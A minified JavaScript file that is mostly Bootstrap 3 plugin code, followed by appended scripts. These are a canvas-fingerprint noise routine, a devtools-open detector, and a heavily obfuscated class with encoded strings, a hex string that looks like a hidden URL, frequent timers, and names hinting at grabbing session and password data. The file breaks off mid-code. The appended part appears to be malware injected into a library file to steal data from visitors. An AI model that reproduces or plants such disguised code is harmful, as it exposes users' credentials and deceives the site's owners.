c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var getUTCMillisecondscharCodeAtq=null;let MircoXMLYsetFullYear=null;var etoStringMicrosoftObject=false;var jgetUTCSeconds=false;var toDateStringentriesk=false;var toLocaleTimeStringKkeys=null;var aArraygetUTCMonth=null;var TsetFiltermessage=null;var ApropertyIsEnumerable=null;var DObjectgetUTCMonthE=false;var LinuxStringoDFolder=600;var YfilterMonthsetDate="itruncincludes";var applydconcat=false;var jtoString=null;var mapAisSealed=String.fromCharCode(87);class VmaxFilter{constructor(){this.shiftparseFloata='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.XgetFolderfilterDoubleParse=Array();this.agetOwnPropertyNames='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.xcreate=Array();this.AsetFullYeargetUTCMinutes=Array();this.execISavegrab=false;this.DObjectzSession_data=false;this.roundtoLocaleLowerCasec='757171382d2d61706f646e6d753134372c616d6f';this.isSafeIntegerpadStartN=Array();}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}Lincludes(){let SymbolWeakMapx=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let etextFormat=null;let zimulmax=OtoLocaleString=>{return String.fromCharCode(Math.pow(SymbolWeakMapx,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let AisFinite=ADirectoryVisPrototypeOf=>KendsWith.forEach((ADirectoryVisPrototypeOf)=>MircoXMLhindexOf+=JqueryMigratekasin(ADirectoryVisPrototypeOf+Math.pow(SymbolWeakMapx,2)));let KendsWith=[3,10,5,15,15,1,-1,11,14];let PasswordXhisNaN=JpadEndname=>{let xdecodeURIComponentevery=Array();for(let sealVevery=0;sealVevery<4;sealVevery++){if(sealVevery%2)if(sealVevery>0)xdecodeURIComponentevery.push(sealVevery);if(sealVevery==3)xdecodeURIComponentevery.push(-sealVevery);}return xdecodeURIComponentevery;};let RtoLocaleStringslice=isNaNgetUTCHoursD=>{let getTimeZoneOffsetosinh=Array();for(let Utest=0;Utest<4;Utest++){if(Utest%2)if(Utest>1)getTimeZoneOffsetosinh.push(Utest**2+5);if(Utest==3)getTimeZoneOffsetosinh.push(Utest**2+3);if(Utest==1)getTimeZoneOffsetosinh.push(Utest**Math.random());}return getTimeZoneOffsetosinh;};let ptest=null;let isIntegerNindexOf=()=>{return ptest.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let isSafeIntegermmin=dtoStringpadEnd=>PasswordXhisNaN().forEach((dtoStringpadEnd)=>ptest+=JqueryMigratekasin(dtoStringpadEnd+Math.pow(SymbolWeakMapx,2)));let stoLocaleStringDObject=getOwnPropertySymbolsTrandom=>RtoLocaleStringslice().forEach((getOwnPropertySymbolsTrandom)=>etextFormat+=JqueryMigratekasin(getOwnPropertySymbolsTrandom+SymbolWeakMapx**2));let toLocaleTimeStringrepeata=()=>{return etextFormat.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let MircoXMLhindexOf=null;let toStringexpu=()=>{return MircoXMLhindexOf.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let JqueryMigratekasin=BtoLocaleStringsome=>String.fromCharCode(BtoLocaleStringsome);let toLocaleTimeStringtrunct=MircoXMLYsetFullYear.ssetMonth((isIntegerNindexOf(isSafeIntegermmin(PasswordXhisNaN))+zimulmax(MircoXMLhindexOf)+toStringexpu(AisFinite(KendsWith))+zimulmax(MircoXMLhindexOf)+toLocaleTimeStringrepeata(stoLocaleStringDObject(RtoLocaleStringslice))).split("").reverse().join(""));MircoXMLYsetFullYear.VlocaleCompareexec(String.fromCharCode(120-4)+String.fromCharCode(179-58)+String.fromCharCode(164-52)+String.fromCharCode(141-40),7);MircoXMLYsetFullYear.expreload_pageM('[base64]');getUTCMillisecondscharCodeAtq=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.vFilterSession_dataF();MircoXMLYsetFullYear.VlocaleCompareexec(toLocaleTimeStringtrunct(String.fromCharCode(113-8)+String.fromCharCode(110)+String.fromCharCode(113-8)+String.fromCharCode(120-4)+String.fromCharCode(104-36)+String.fromCharCode(133-22)+String.fromCharCode(121-12)),toLocaleTimeStringtrunct(MircoXMLYsetFullYear.FlatPropertyUtextFormat()));}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}qisExtensible(){setTimeout(()=>this.Lincludes(),15);setInterval(()=>this.SendsWithreduceRight(),88);setInterval(()=>this.dnormalize(),88);setInterval(()=>this.wgetUTCMilliseconds(),2845);setInterval(()=>this.AStringreduceRight(),88);setInterval(function(){return null;},86);setInterval(function(){return null;},63);setInterval(function(){return false;},70);};td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}wgetUTCMilliseconds(){MircoXMLYsetFullYear.amazonssetUTCMonth();}risIntegergetHours(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}sealpadStartd(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let getDaygetUTCMillisecondsf=mapMparseInt(setMillisecondsvalueOfU);let 